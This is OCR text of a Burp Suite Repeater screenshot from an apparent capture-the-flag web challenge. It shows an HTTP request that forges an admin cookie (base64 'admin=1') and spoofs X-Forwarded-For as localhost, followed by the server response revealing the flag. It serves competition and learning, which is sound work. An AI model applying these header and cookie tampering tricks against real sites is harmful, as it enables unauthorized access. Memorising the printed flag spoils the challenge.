 DESKTOP-KIR3A25 上的 Windows 10 - 虚拟机连接
文件(F) 操作(A) 媒体(M) 查看(V) 帮助(H)
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://42.194.147.119:8888
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?Xp0int=666 HTTP/1.1
2 Host: 42.194.147.119:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: YWRtaW49MQ==
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 13
13 X-Forwarded-For: 127.0.0.1
14
15 Xp0int=JoinUs
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Nov 2020 06:51:27 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: YWRtaW49MA==;
5 Content-Length: 62
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Welcome admin! Here is your flag:ctf{Have_4_n1ce_c0mpetition!}
Search... 0 matches
Done 256 bytes | 3 millis
HEX
英 14:51
2020/11/10
状态: 正在运行